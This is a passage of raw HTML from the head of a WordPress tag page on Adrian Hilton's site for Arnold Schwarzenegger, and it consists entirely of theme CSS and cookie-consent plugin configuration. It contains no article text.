

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adrianhilton.com/index.php/tag/arnold-schwarzenegger/
body_size: 24549
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Arnold Schwarzenegger | Adrian Hilton	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.adrianhilton.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://www.adrianhilton.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Feed" href="https://www.adrianhilton.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Comments Feed" href="https://www.adrianhilton.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Arnold Schwarzenegger Tag Feed" href="https://www.adrianhilton.com/index.php/tag/arnold-schwarzenegger/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.adrianhilton.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"http://www.adrianhilton.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 